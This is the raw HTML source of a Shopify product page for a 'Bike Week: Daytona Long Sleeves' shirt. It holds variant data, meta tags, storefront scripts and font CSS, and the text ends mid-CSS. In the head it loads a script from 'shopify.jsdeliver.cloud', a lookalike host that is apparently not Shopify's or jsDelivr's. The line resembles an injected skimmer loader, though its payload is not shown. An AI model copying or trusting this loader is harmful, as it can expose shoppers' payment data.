

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/products/bike-week-daytona-long-sleeves
body_size: 64281
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968114245,264918401093,154940899397,290884911173,159135334469,267882070085,155863515205,160250593349,161740685381,280784699461,161732788293,161568587845,161729413189,289006518341",
  tags: "$25-$50,all-products-2020,HIGH-PER,LOW-PER,mens,meta-size-chart-customcat-size-guide,rr_track_longsleeves,size-2xl,size-3xl,size-4xl,size-5xl,size-l,size-m,size-s,size-xl",
  product: "4443948089413",
  vendor: "CustomCat",
  type: "T-Shirts",
  title: "Bike Week: Daytona Long Sleeves",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"],
  options: [{"name":"Color","position":1,"values":["Black"]},{"name":"Size","position":2,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]}],
  variants: [{"id":31597312507973,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"30-186-86296156-333","requires_shipping":true,"taxable":true,"featured_image":{"id":14028492275781,"product_id":4443948089413,"position":1,"created_at":"2020-06-04T20:39:17-10:00","updated_at":"2022-08-08T20:14:17-10:00","alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","width":1155,"height":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657","variant_ids":[31597312507973,31597312540741,31597312573509,31597312606277,31597312639045,31597312671813,31597312704581,31597312737349]},"available":true,"name":"Bike Week: Daytona Long Sleeves - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":5445,"weight":242,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","id":6201978126405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1155,"width":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31597312540741,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"30-186-86296156-579","requires_shipping":true,"taxable":true,"featured_image":{"id":14028492275781,"product_id":4443948089413,"position":1,"created_at":"2020-06-04T20:39:17-10:00","updated_at":"2022-08-08T20:14:17-10:00","alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","width":1155,"height":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657","variant_ids":[31597312507973,31597312540741,31597312573509,31597312606277,31597312639045,31597312671813,31597312704581,31597312737349]},"available":true,"name":"Bike Week: Daytona Long Sleeves - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":5445,"weight":269,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","id":6201978126405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1155,"width":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31597312573509,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"30-186-86296156-580","requires_shipping":true,"taxable":true,"featured_image":{"id":14028492275781,"product_id":4443948089413,"position":1,"created_at":"2020-06-04T20:39:17-10:00","updated_at":"2022-08-08T20:14:17-10:00","alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","width":1155,"height":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657","variant_ids":[31597312507973,31597312540741,31597312573509,31597312606277,31597312639045,31597312671813,31597312704581,31597312737349]},"available":true,"name":"Bike Week: Daytona Long Sleeves - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":5445,"weight":314,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","id":6201978126405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1155,"width":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31597312606277,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"30-186-86296156-581","requires_shipping":true,"taxable":true,"featured_image":{"id":14028492275781,"product_id":4443948089413,"position":1,"created_at":"2020-06-04T20:39:17-10:00","updated_at":"2022-08-08T20:14:17-10:00","alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","width":1155,"height":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657","variant_ids":[31597312507973,31597312540741,31597312573509,31597312606277,31597312639045,31597312671813,31597312704581,31597312737349]},"available":true,"name":"Bike Week: Daytona Long Sleeves - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":5445,"weight":337,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","id":6201978126405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1155,"width":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31597312639045,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"30-186-86296156-582","requires_shipping":true,"taxable":true,"featured_image":{"id":14028492275781,"product_id":4443948089413,"position":1,"created_at":"2020-06-04T20:39:17-10:00","updated_at":"2022-08-08T20:14:17-10:00","alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","width":1155,"height":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657","variant_ids":[31597312507973,31597312540741,31597312573509,31597312606277,31597312639045,31597312671813,31597312704581,31597312737349]},"available":true,"name":"Bike Week: Daytona Long Sleeves - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":5445,"weight":360,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","id":6201978126405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1155,"width":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31597312671813,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"30-186-86296156-583","requires_shipping":true,"taxable":true,"featured_image":{"id":14028492275781,"product_id":4443948089413,"position":1,"created_at":"2020-06-04T20:39:17-10:00","updated_at":"2022-08-08T20:14:17-10:00","alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","width":1155,"height":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657","variant_ids":[31597312507973,31597312540741,31597312573509,31597312606277,31597312639045,31597312671813,31597312704581,31597312737349]},"available":true,"name":"Bike Week: Daytona Long Sleeves - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":5445,"weight":402,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","id":6201978126405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1155,"width":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31597312704581,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"30-186-86296156-1362","requires_shipping":true,"taxable":true,"featured_image":{"id":14028492275781,"product_id":4443948089413,"position":1,"created_at":"2020-06-04T20:39:17-10:00","updated_at":"2022-08-08T20:14:17-10:00","alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","width":1155,"height":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657","variant_ids":[31597312507973,31597312540741,31597312573509,31597312606277,31597312639045,31597312671813,31597312704581,31597312737349]},"available":true,"name":"Bike Week: Daytona Long Sleeves - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":5445,"weight":470,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","id":6201978126405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1155,"width":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31597312737349,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"30-186-86296156-15953","requires_shipping":true,"taxable":true,"featured_image":{"id":14028492275781,"product_id":4443948089413,"position":1,"created_at":"2020-06-04T20:39:17-10:00","updated_at":"2022-08-08T20:14:17-10:00","alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","width":1155,"height":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657","variant_ids":[31597312507973,31597312540741,31597312573509,31597312606277,31597312639045,31597312671813,31597312704581,31597312737349]},"available":true,"name":"Bike Week: Daytona Long Sleeves - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":5445,"weight":535,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Bike Week: Daytona Long Sleeves - American Legend Rider","id":6201978126405,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1155,"width":1155,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/bike-week-daytona-long-sleeves">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bike Week: Daytona Long Sleeves
 &ndash; American Legend Rider</title>

    
      <meta name="description" content="6.1-ounce, 100% cotton Ash is 99% cotton, 1% poly; Sport Grey is 90% cotton, 10% poly; Dark Heather is 50% cotton, 50% polyester Double-needle neck, sleeves and hem; Unisex sizing; consult size chart for details Decoration type: Digital Print">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/bike-week-daytona-long-sleeves">
<meta property="og:title" content="Bike Week: Daytona Long Sleeves">
<meta property="og:type" content="product">
<meta property="og:description" content="6.1-ounce, 100% cotton Ash is 99% cotton, 1% poly; Sport Grey is 90% cotton, 10% poly; Dark Heather is 50% cotton, 50% polyester Double-needle neck, sleeves and hem; Unisex sizing; consult size chart for details Decoration type: Digital Print"><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657">
  <meta property="og:image:width" content="1155">
  <meta property="og:image:height" content="1155"><meta property="og:price:amount" content="54.45">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bike Week: Daytona Long Sleeves">
<meta name="twitter:description" content="6.1-ounce, 100% cotton Ash is 99% cotton, 1% poly; Sport Grey is 90% cotton, 10% poly; Dark Heather is 50% cotton, 50% polyester Double-needle neck, sleeves and hem; Unisex sizing; consult size chart for details Decoration type: Digital Print">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/bike-week-daytona-long-sleeves.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"6c5633b7-eb67-4c27-8403-3ae4ccc922df-1769069673","pageurl":"americanlegendrider.com\/products\/bike-week-daytona-long-sleeves","u":"483a99aa42f8","p":"product","rtyp":"product","rid":4443948089413};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33020"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
